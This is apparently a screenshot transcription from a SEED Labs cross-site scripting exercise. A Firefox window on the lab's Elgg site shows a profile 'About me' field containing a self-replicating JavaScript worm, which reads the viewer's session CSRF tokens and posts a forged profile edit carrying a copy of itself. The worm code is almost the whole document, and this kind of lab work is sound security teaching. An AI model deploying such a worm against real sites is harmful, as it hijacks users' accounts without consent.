 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities Firefox Web Browser Nov 2 14:34
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed con
<script type="text/javascript" id="worm">
window.onload = function ()
{
var headerTag = "<script id =\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + name + "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2" + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>